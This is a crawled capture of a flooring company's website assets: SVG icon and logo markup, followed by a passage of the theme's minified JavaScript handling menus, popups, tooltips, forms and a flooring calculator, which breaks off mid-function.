<rect class="st0" width="42.9" height="84.5"/>
<rect x="42.7" class="st1" width="83" height="84.6"/>
<g>
	<rect x="0" y="84.4" class="st2" width="168" height="0.5"/>
</g>
<g>
	<rect x="83.8" y="84.6" class="st2" width="0.5" height="83.4"/>
</g>
<g>
	<rect x="125.8" y="0" class="st2" width="0.5" height="84.6"/>
</g>
<g>
	<rect x="42.6" y="0" class="st2" width="0.5" height="84.6"/>
</g>
<g>
	<path class="st2" d="M27,42.4c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4L17,43.3
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L16,42.7c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C27,42.3,27,42.4,27,42.4z M27,46.7c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4L17,47.5c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L16,47
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C27,46.6,27,46.6,27,46.7z"/>
</g>
<g>
	<path class="st2" d="M152.4,42.4c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C152.4,42.3,152.4,42.4,152.4,42.4z M152.4,46.7c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C152.4,46.6,152.4,46.6,152.4,46.7
		z"/>
</g>
<g>
	<path class="st2" d="M132.1,126.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C132.1,126.3,132.1,126.4,132.1,126.5z M132.1,130.8c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2
		C132.1,130.6,132.1,130.7,132.1,130.8z"/>
</g>
<g>
	<path class="st2" d="M47,126.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C47,126.3,47,126.4,47,126.5z M47,130.8c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L36,131
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C47,130.6,47,130.7,47,130.8z"/>
</g>
<g>
	<path class="st2" d="M89.3,43.2c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C89.3,43.1,89.3,43.1,89.3,43.2z M89.3,47.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L83.7,44l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C89.3,47.3,89.3,47.4,89.3,47.5z"
		/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812
body_size: 627
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 271.86 61.92">
	<defs>
		<style>
			.a {
				fill: #6E6F72;
			}
		</style>
	</defs>
	<title>J+J Flooring Black</title>
	<path class="a"
		d="M38.35,6C21,6,6.91,19.87,6.91,37a31.22,31.22,0,0,0,31.44,31A31.2,31.2,0,0,0,69.78,37,31.19,31.19,0,0,0,38.35,6M28.14,39.42c0,5.09-1,10.21-7.28,10.21a8.05,8.05,0,0,1-4.21-1.15l1.68-2.81a4.5,4.5,0,0,0,2.68.87c3.85,0,3.77-4.42,3.77-7.12V24.33h3.36ZM40,41.37H37.4V36.88H32.84v-2.5H37.4V29.89H40v4.49h4.53v2.5H40Zm14.5-1.95c0,5.09-1,10.21-7.26,10.21A8,8,0,0,1,43,48.48l1.67-2.81a4.51,4.51,0,0,0,2.67.87c3.85,0,3.77-4.42,3.77-7.12V24.33h3.36Z"
		transform="translate(-6.91 -6.02)" />
	<path class="a"
		d="M267.66,35.21v2.63H276c.1,6.26-5.4,7.69-8.34,7.69-6.51,0-8.86-5.25-8.86-9.69,0-4.27,2.28-9.75,9-9.75a8,8,0,0,1,6,2.3,7.77,7.77,0,0,1,1.67,2.77l3.28-.86a12.32,12.32,0,0,0-2.71-3.81,12.42,12.42,0,0,0-8.34-3c-8.72,0-12.37,6.67-12.37,12.68,0,7,4.53,12.09,11.93,12.09,3.25,0,6.75-1,8.75-3.9v3.3h2.74V35.21ZM245.05,24.09l.14,18.9-13-18.9h-3V47.66h3l-.27-19.17,13.13,19.17h2.88V24.09ZM217.28,47.66h3.22V24.09h-3.22Zm-22.92-21h6.17c1.83,0,3.39,0,4.65,1A4.18,4.18,0,0,1,206.6,31a3.63,3.63,0,0,1-3,3.81,11.65,11.65,0,0,1-2.91.24h-6.34Zm6.17,11,6.51,10h3.79l-6.71-10.22c1.16-.2,5.67-1,5.67-6.48a6.49,6.49,0,0,0-2.51-5.44c-1.87-1.4-3.83-1.4-7.15-1.43h-8.89V47.66h3.12v-10Zm-20.17-2c0,4.85-2.11,10.13-8.54,10.13-6.18,0-8.66-4.95-8.66-9.89,0-5.32,2.58-9.89,8.62-9.89,5.52,0,8.55,3.94,8.58,9.65m3.45,0c0-7.68-5.32-12.15-12-12.15-5.94,0-12.07,3.63-12.07,12.38,0,7.35,4.67,12.39,12,12.39,7.94,0,12.14-5.54,12.14-12.62m-34.07,0c0,4.85-2.11,10.13-8.55,10.13-6.17,0-8.64-4.95-8.64-9.89,0-5.32,2.57-9.89,8.61-9.89,5.53,0,8.55,3.94,8.58,9.65m3.45,0c0-7.68-5.31-12.15-12-12.15-5.94,0-12.07,3.63-12.07,12.38,0,7.35,4.67,12.39,12,12.39,7.94,0,12.13-5.54,12.13-12.62M114.91,24.09h-3.18V47.66h14.78v-2.8h-11.6Zm-9.8,12.48V33.84H93.78v-7H106V24.09H90.61V47.66h3.17V36.57Z"
		transform="translate(-6.91 -6.02)" />
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3
body_size: 11761
content:
!function(t,e){var i=e.Loewy=e.Loewy||{};i.createContextClass("Global",{init:function(){this.initJJ(),Modernizr.mq("only all")||t("html").addClass("no-mq"),Modernizr&&!Modernizr.svg&&new i.SvgFallback(this.context),this.initKeyboardTab(),this.initPopupLinks(),this.initVideoPopup(),this.initImagePopup(),this.initHideShow(),this.initSalesUseTaxForm(),this.initMainNav(),this.initFooterNav(),this.initTabsMobile(),this.initToolTips(),this.initLoadPinterestPins(),this.initCheckboxToggler(),this.initHeaderSearchToggle(),this.initInventoryScrollDown(),this.initBottleCalc(),this.initImpactFormLabels(),this.initVhUnit(),this.initCheatCode()},initVhUnit:function(){function t(){var t=.01*e.innerHeight;document.documentElement.style.setProperty("--vh",t+"px")}e.addEventListener("load",t),e.addEventListener("resize",t),e.addEventListener("orientationchange",t)},initCheatCode:function(){t(e).konami({cheat:function(){alert("Cheat code activated!")}})},initKeyboardTab:function(){function t(a){9===a.keyCode&&(document.body.classList.add("keyboard-tab"),e.removeEventListener("keydown",t),e.addEventListener("mousedown",i))}function i(){document.body.classList.remove("keyboard-tab"),e.removeEventListener("mousedown",i),e.addEventListener("keydown",t)}e.addEventListener("keydown",t),e.addEventListener("mousedown",i),document.body.classList.contains("keyboard-tab")||document.body.classList.add("keyboard-tab")},initBottleCalc:function(){var i=".bottle-calc__input",a=".bottle-calc__animation",n=".bottle-calc__output",o=".bottle-calc__output-value",r=".bottle-calc__form",s="#audio-bottle-pop",l=".bottle-calc__btn--reset";if(!t(".bottle-calc").length){var c=lottie.loadAnimation({container:document.getElementById("bottle-calc__animation-stage"),path:e.JJ.templateUrl+"/assets/release/animations/bottle-calc-animation-2.json",renderer:"svg",loop:!1,autoplay:!1,name:"Hello World"});t(l).click((function(){t(i).addClass("show"),t(a).removeClass("show"),t(n).removeClass("show"),t("#square_feet").val(""),c.stop()})),t(r).submit((function(e){e.preventDefault(),t(i).removeClass("show"),t(a).addClass("show"),c.addEventListener("complete",d),c.play(),t(s).get(0).play()}))}function d(){console.log("animation completed"),t(s).stop(),t(o).html(Number.parseFloat(6.8333*t("#square_feet").val()).toFixed(0)),t(a).removeClass("show"),t(n).addClass("show")}},initImpactFormLabels:function(){t("form.impact-application").each((function(){t(this).find(".gfield").each((function(){var e=t(this);e.find(":input").bind("keyup change",(function(){""!=t(this).val()&&e.addClass("gfield-activated")})),""!=t(this).find(":input").val()&&e.addClass("gfield-activated")}))}))},initInventoryScrollDown:function(){var t="search",i=e.location.href;-1==i.indexOf("?"+t+"=")&&-1==i.indexOf("&"+t+"=")||setTimeout((function(){jQuery(".widget.widget_productArchive").length&&jQuery("html, body").animate({scrollTop:jQuery(".widget.widget_productArchive").offset().top+"px"},1e3,"swing")}),1e3)},initGaEventTracking:function(){void 0!==e.__gaTracker&&"function"==typeof e.__gaTracker&&this.context.on("click.gaEventTracking","[data-track-category]",(function(e){!function(e){var i=t(e.currentTarget).data(),a=i.trackCategory||"",n=i.trackAction||"",o=i.trackLabel;a&&n&&__gaTracker("send","event",a,n,o)}(e)}))},initLoadPinterestPins:function(){document.querySelector;jQuery(".imageAction-action_pinterest").click((function(){var e={media:t(this).attr("data-media")};t(this).attr("data-description")&&(e.description=t(this).attr("data-description")),PinUtils.pinOne(e)}))},pinterestPinHandler:function(t,i){var a=e.JJ.visualizer.currentTile;if(jQuery(".imageAction").removeClass("imageAction_notLoaded"),jQuery(".imageAction-action_pinterest").attr("data-media",i.url),jQuery(".imageAction-action_download").attr("href",i.url),"room"==t){var n="Room Scene - "+document.title;jQuery(".imageAction-action_pinterest").attr("data-description",n),jQuery(".imageAction-action_download").attr("download","roomScene.jpg")}else{n=a.styleName+"("+a.styleNum+") "+a.colorName+"("+a.colorNum+")";n+=" - "+COMPANY_NAME,jQuery(".imageAction-action_pinterest").attr("data-description",n),jQuery(".imageAction-action_download").attr("download","")}},initJJ:function(){var a=e.JJ||{};void 0!==a.base_country&&a.base_country&&void 0!==i.Directory.countries[a.base_country]&&""!=t("#shipping_country").val()&&(i.Directory.default_country=a.base_country),void 0!==a.base_state&&a.base_state&&void 0!==i.Directory.states[i.Directory.default_country]&&i.Directory.states[i.Directory.default_country]&&""!=t("#shipping_state").val()&&void 0!==i.Directory.states[i.Directory.default_country][a.base_state]&&(i.Directory.default_state=a.base_state)},initPopupLinks:function(){var a={className:"",fade:!1,modal:!1};function n(t,e){for(var i in t){var a=i.match(/^popup([A-Z].+)$/);a&&a[1]&&(a=a[1].charAt(0).toLowerCase()+a[1].substr(1),e.hasOwnProperty(a)&&(e[a]=t[i]))}return e}this.context.off(".PopupButton").on("click.PopupButton",".popup-link",(function(o){var r,s=t(this).data(),l=t.extend(!0,{},a),c=this.href||"",d=s.popupUrl?s.popupUrl:c;return"productQuickViewPopup"==s.popupClassName&&t(e).width()<768||(l=n(s,l),d?(l.onOpen=function(t){new i.General(t.content),e.Loewy.LayoutSameHeight.refresh()},(r=d.match(/(#.+)$/))&&(d=r[1]),t.popup(d,l),!1):void 0)})).on("change.PopupButton",".popupSelect",(function(o){var r=t(this).find("option:selected"),s=t(this).data(),l=r.data(),c=t.extend(!0,{},a);this.href;if(c=n(s,c),l.domElem)return c.onOpen=function(t){new i.General(t.content),e.Loewy.LayoutSameHeight.refresh()},t.popup(l.domElem,c),!1}))},initSalesUseTaxForm:function(){function e(e){var i=t(e);i.closest(".widget_salesUseTaxForm").find(".widget_salesUseTaxForm-download").prop("href",i.val())}this.context.off(".initSalesUseTaxForm").on("change.initSalesUseTaxForm","select.widget_salesUseTaxForm-select",(function(t){e(this)})).find("select.widget_salesUseTaxForm-select").each((function(){e(this)}))},initVideoPopup:function(){this.context.on("click.playbackPopup",".playback-link, .playback-click-spot",(function(e){var i,a,n,o;n=(i=t(i=this)).data("mediaContent"),o=i.data("mediaTitle"),n&&((a=t(a=' \t\t\t\t\t<button class="popup-close playbackPopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="playbackPopup-content"> \t\t\t\t\t\t<div class="playbackPopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="playbackPopup-footer"> \t\t\t\t\t\t\t<div class="playbackPopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".playbackPopup-title").text(o),a.find(".playbackPopup-body").append(t('<div class="playbackPopup-video" />').append(n)),t.popup(a,{className:"playbackPopup",forceContent:!0}),1)&&e.preventDefault()})),e.location.hash&&t(".playback-link",this.context).each((function(){var i=t(this).find(".linkItem-text").text().replace(/[^a-z0-9]/gi,"").toLowerCase();console.log(i),console.log(e.location.hash),-1!=i.indexOf(e.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&t(this).trigger("click")}))},initImagePopup:function(){this.context.on("click.imagePopup",".imagePopup-link",(function(e){var i,a,n,o;n=(i=t(i=this)).get(0).href||"",o=i.get(0).title||"",n&&((a=t(a=' \t\t\t\t\t<button class="popup-close imagePopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="imagePopup-content"> \t\t\t\t\t\t<div class="imagePopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="imagePopup-footer"> \t\t\t\t\t\t\t<div class="imagePopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".imagePopup-title").text(o),a.find(".imagePopup-body").append(t('<div class="imagePopup-image" />').append(t("<img />").prop("src",n))),t.popup(a,{className:"imagePopup",forceContent:!0}),1)&&e.preventDefault()}))},initHideShow:function(){this.context.off(".HideShow"),this.context.on("click.HideShow",".hideShow-header",(function(e){t(this).closest(".hideShow").toggleClass("active"),e.preventDefault()})),this.context.on("click.HideShow",".hideShowHeader",(function(e){t(this).closest(".hideShowHeader").toggleClass("active"),e.preventDefault()}))},initFooterNav:function(){this.context.off(".FooterNav"),this.context.on("click.FooterNav",".footer-nav .toggle",(function(e){t(this).closest(".menu-item-parent").toggleClass("active")}))},initMainNav:function(){var i=null,a=this.context,n=t(".header-nav",a).eq(0);function o(){var e=i;i=!("none"==t(".header-nav .nav-button",a).css("display")),(null===e||e&&!i)&&t("html").removeClass("mainNavActive")}function r(t){var e=t.closest(".menu-item-parent").hasClass("hover");t.closest(".menu-item-parent").find("> .menu-item-link[aria-expanded]").attr("aria-expanded",e)}n.length&&(o.guid="mainNavResizeHandler",a.off(".MainNav"),e.Loewy.resizePool.unregister(o),a.on("click.MainNav",".header-nav .nav-button",(function(e){!function(e){t("html").toggleClass("mainNavActive");var i=t("html").hasClass("mainNavActive");e.attr("aria-expanded",i)}(t(this))})),a.on("click.MainNav",".header-nav .toggle",(function(e){t(this).closest(".menu-item-parent").toggleClass("active hover"),r(t(this))})),e.matchMedia("(min-width: 768px)").matches&&(a.on("click.MainNav",".menu-item-link",(function(i){if(!e.matchMedia("(hover)").matches&&t(this).parent().hasClass("menu-item-parent")&&!t(this).parent().hasClass("hover")){i.preventDefault();var n=a.find(".menu-item.hover");n.length&&!t.contains(n.get(0),t(this).get(0))&&(n.removeClass("hover active"),r(n)),t(this).parent().addClass("hover"),r(t(this))}})),a.on("pointerenter.MainNav",".menu-item",(function(i){var a,o,s,l,c,d,u,p,h,f,m,g,v;e.matchMedia("(hover)").matches&&(t(this).addClass("hover"),r(t(this)),a=this,h=n.offset(),f=n.outerWidth(),(m=t(a)).outerWidth(),g=f,v=!1,m.is(".menu-item-parent")&&((o=m.find("> .menu")).css("display","block"),(l=o.offset()).left-=h.left,s=o.outerWidth(),o.css("display",""),(c=o.find("> .menu-items > .menu-item")).each((function(){if((d=t(this)).is(".menu-item-parent")&&((u=d.find("> .menu")).css("display","block"),p=u.outerWidth(),u.css("display",""),l.left+s+p>g-20))return v=!0,!1})),c.toggleClass("flip",v)))})),a.on("pointerleave.MainNav",".menu-item",(function(i){e.matchMedia("(hover)").matches&&(t(this).removeClass("hover active"),r(t(this)))})),a.find(".menu-item-parent.menu-item-level-0").off("blur.MainNav").on("blur.MainNav","a, button, input, [tabindex]",(function(){if(e.matchMedia("(min-width: 768px)")){var i=this;setTimeout((function(){var e;document.activeElement!=document.body&&(t.contains(t(i).closest(".menu").get(0),t(":focus").get(0))||t("body").hasClass("keyboard-tab")&&(e=t(i).closest(".menu-item-parent.hover"),submenu=e,submenu&&(submenu.closest(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-link[aria-expanded]").attr("aria-expanded","false"),submenu.closest(".menu-item-parent").find(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-parent .menu-item-link[aria-expanded]").attr("aria-expanded","false"))))}),0)}}))),e.Loewy.resizePool.register(o,"width"),o())},initTabsMobile:function(){this.context.off(".TabsMobile"),this.context.on("click.TabsMobile",".search-tabs-toggle",(function(e){t(this).closest(".search-tabs").toggleClass("expanded")}))},initToolTips:function(){this.context.off("mouseenter.ToolTips"),this.context.on("mouseenter.ToolTips","*[data-tooltip]",(function(i){var a=document.createElement("div");a.innerHTML=t(this).data("tooltip"),a.className="tooltip",tooltipAlign=t(this).data("tooltip-align"),tooltipDirection=t(this).data("tooltip-dir"),tooltipClass=t(this).data("tooltip-class"),a.className+=tooltipClass?" "+tooltipClass:"",a.setAttribute("tooltip-align",tooltipAlign),a.setAttribute("tooltip-dir",tooltipDirection),t("body").append(a);var n,o,r=t(this).offset().top,s=t(this).offset().left,l=t(this).outerHeight(!0),c=t(a).outerHeight(!0),d=t(a).outerWidth(!0),u=t(this).outerWidth(!0),p=t(e).width();tooltipDirection="left"==tooltipDirection&&p<=500?"bottom":tooltipDirection,n=s-d+u,"center"==tooltipAlign&&(n=s-d/2+u/2),"left"==tooltipDirection?(o=r-10,n=s-d-10):o="bottom"==tooltipDirection?r+l:r-c-10,o=o<10?10:o,n=(n=n<10?10:n)+d>p?p-(d+32):n,a.setAttribute("style","top: "+o+"px;left: "+n+"px"),t(this).mouseleave((function(){t(a).remove()}))}))},initCheckboxToggler:function(){this.context.on("change",":input.checkboxToggle-input-toggle",(function(i){var a=t(this).is(":checked");t(this).closest(".checkboxToggle").toggleClass("active",a),a&&e.Loewy.LayoutSameHeight.resize()})),t(":input.checkboxToggle-input-toggle",this.context).trigger("change")},initHeaderSearchToggle:function(){t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1"),this.context.on("click.SearchToggle",".header-link-search .menu-item-link, .header-nav-search-form .btn.remove",(function(){t(".header-nav-searchContainer").toggleClass("active"),t(".header-nav-searchContainer").hasClass("active")?(t('.header-nav-searchContainer input[type="text"]').focus(),t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","0")):t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1")}))}}),i.createContextClass("General",{init:function(){this.initFaders(),this.initCarousels(),t(".numInput",this.context).numInput(),this.initTabs(),this.initForms(),this.initReveals(),this.initQuickViewSwatches(),this.initQuickViewAddToCart(),this.initVariationsFormCart(),this.initPageHierarchyMenu(),this.initSpecToolLocations(),this.initProductCategoryDropDown(),this.initCheckoutButtonHide(),this.initClipboard(),this.initProductDetailsShare(),this.initShiftCarouselSpotlight(),this.initProductGridListSwitcher(),this.initPreventBrandLinkDefaults(),this.initPostTypeFiltering(),this.initRugPopupSwatches(),this.initUiToggle(),new i.Widgets(this.context)},initUiToggle:function(){var e=".nonAngularToggle.toggle";function i(t){var e=t.hasClass("toggleOn"),i=t.parent(),a=t.data("toggleOn"),n=t.data("toggleOff"),o=e?a:n;i.attr("data-ui-toggle",o)}t(e).each((function(){i(t(this))})),t(e).on("click",(function(){t(this).toggleClass("toggleOn"),i(t(this))}))},initPostTypeFiltering:function(i){i=i||this.context,t("select.post_type_filter",i).each((function(){t(this).on("change",(function(){var i=t(this).val(),a=t(this).data("taxonomy")+"_"+i,n=t(this).parents(".archive-posts-filters").parent().find(".archive-posts"),o=n.children(),r="archive-posts-hidden";n.css({height:n.outerHeight(!0)+"px"}),o.each((function(){var e=t(this).find(".postPreview");i&&!e.hasClass(a)?(e.removeAttr("data-same-height"),t(this).addClass(r)):(e.attr("data-same-height",1),t(this).removeClass(r))})),e.Loewy.LayoutSameHeight.refresh(),n.css({height:"auto"})}))}))},initTabs:function(i){i=i||this.context,t(".tabs",i).tabs(),t('.tabs-navItem-link[href^="#inventory"]',i).on("click",(function(){var e=t(".results_"+t(this).attr("href").replace("#",""));e.length?(e.show(),t(".dynamicLoad_archive-posts, .archive-posts").show()):t(".dynamicLoad_archive-posts, .archive-posts").hide()})),t('.tabs-navItem-link[href="#"]',i).on("click",(function(t){t.preventDefault()})),e.location.hash&&t(".tabs-navItem-link",i).each((function(){-1!=t(this).text().replace(/[^a-z0-9]/gi,"").toLowerCase().indexOf(e.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&t(this).trigger("click")}))},initFaders:function(e,i){e=e||this.context,t(i=i||".fader",e).each((function(){var e=t(this),i=e.data(),a={autoplay:i.faderAutoplay||!1,autoplaySpeed:i.faderAutoplaySpeed||5e3,pauseOnHover:i.faderPauseOnHover||!0,arrows:i.faderArrows||!1,dots:i.faderDots||!1,fade:!0};for(var n in i){var o=n.match(/^fader([A-Z].+)$/);o&&o[1]&&(o=o[1].charAt(0).toLowerCase()+o[1].substr(1),a.hasOwnProperty(o)&&(a[o]=i[n]))}e.slick(a)}))},initCarousels:function(i,a){i=i||this.context,a=a||".carousel",resizeDebounce=function(t,e,i){var a;return function(){var n=this,o=arguments,r=i&&!a;clearTimeout(a),a=setTimeout((function(){a=null,i||t.apply(n,o)}),e),r&&t.apply(n,o)}};var n={verticalAlign:"top",centerWhenNoPages:!1,slider:"default",continuousScroll:!1,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!1,resize:null,autoInterval:0};t(a,i).each((function(){var i=t(this),a=i.data(),o=t.extend(!0,{},n);for(var r in a){var s=r.match(/^carousel([A-Z].+)$/);s&&s[1]&&(s=s[1].charAt(0).toLowerCase()+s[1].substr(1),o.hasOwnProperty(s)&&(o[s]=a[r]))}i.carousel(o),t(e).resize(resizeDebounce((function(){if(i.hasClass("linkItems-carousel")){var t=i.find(".carousel-slides .linkItem-inner span").eq(0).outerHeight();i.find(".carousel-nav").css({top:t/2+"px"})}}),200)).trigger("resize")}))},initForms:function(e){e=e||this.context,this.initCountrySelect(e),this.initUPSFields(e),t(".gfield_contains_required",e).find(":input").addClass("required"),t(".ginput_container_email",e).find(":input").addClass("email"),t(".gfield",e).addClass("field"),t(".gfield_description.validation_message",e).each((function(){t(this).replaceWith(t('<label class="error" />').html(t(this).html()))})),t("form.validate",e).unbind("submit.gformvalidator").bind("submit.gformvalidator",(function(e,i){var a=t(this),n=t(':input[name="gform_submit"]').val(),o=parseInt(t(':input[name="gform_source_page_number_'+n+'"]').val()||"",10),r=parseInt(t(':input[name="gform_target_page_number_'+n+'"]').val()||"",10);r&&r<o&&a.data("validator")&&(a.data("validator").cancelSubmit=!0)})),t("form.validate",e).validateForm(),this.initRugQuoteFields(e),this.initPagedGravityForms(e),this.initProductFilterForm()},initUPSFields:function(i){(i=i||this.context).off(".UPSFields"),i.on("change.UPSFields",".field-ups_acc_toggle :checkbox",(function(e){var i,a,n,o,r=this.checked,s=this.form?t(this.form):t(this).closest(".form, form");s.length&&(i=s.data("validator"),(a=s.find(".field-ups_acc_number")).length&&(a.toggleClass("disabled",!r),(n=a.find(":input")).length&&(n.val(""),r?n.prop("disabled",!1):(n.prop("disabled",!0).trigger("change"),i&&i.clearElementError(n)))),a=s.find(".form-row_ship-via"),o="US"==s.find("#shipping_country").val()?"US":"Int",a.length&&(r?a.show():a.hide(),dropdowns=a.find(':input[name^="shipping_method_"]'),dropdowns.length&&(r&&(n=dropdowns.filter('[name="shipping_method_expedited_'+o+'"]')).length&&(n.prop("disabled")&&n.prop("disabled",!1).show(),dropdowns=dropdowns.not(n),i&&i.clearElementError(n)),dropdowns.each((function(){var e=t(this);e.prop("disabled",!0),i&&i.clearElementError(e)})).hide())))})),i.find(".field-ups_acc_toggle :checkbox").trigger("change");var a=null,n=function(e){var i=t(e),a=i.val(),n=i.form?t(i.form):t(i).closest(".form, form"),o="US"==n.find("#shipping_country").val()?"US":"Int",r=i.data(),s=r.shippingMethodField||"",l=s?n.find("#"+s+o):null,c=r.shippingMethods||null,d=!1;if(l&&l.length&&c&&!t.isEmptyObject(c)){c=c.expedited&&c.expedited[o]||[],/^\d{9}$/.test(a)?d="fedex":/^[0-9a-z]{5,6}$/.test(a)&&(d="ups"),c=d?t.grep(c,(function(t){if(t.type==d)return!0})):[],l.find("option:gt(0)").remove();for(var u=0;u<c.length;u++)t("<option />").attr("value",c[u].value).text(c[u].label).appendTo(l)}};i.on("keyup.UPSFields",":input.shipping_acc_number",(function(t){var i=this;a&&(e.clearTimeout(a),a=null),e.setTimeout((function(){n(i),i=null}),400)})),i.on("change.UPSFields",":input.shipping_acc_number",(function(t){n(this)})),i.find(":input.shipping_acc_number").trigger("change")},initPagedGravityForms:function(i){var a=this;function n(i,n){var o,r,s,l,c,d,u,p=i.find('[name="gform_submit"]').val(),h=i.closest(".gform_paged_wrapper"),f=i.closest(".gform_wrapper");return!(p&&h.length&&f.length)||(h.loadingMask(),r=parseInt(i.find(':input[name="gform_source_page_number_'+p+'"]').val()||"",10),s=parseInt(i.find(':input[name="gform_target_page_number_'+p+'"]').val()||"",10),o=!!(s&&s<r),(u=t('<iframe name="pagedgform_frame_'+p+'" id="pagedgform_frame_'+p+'" src="about:blank" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")).load((function(){var 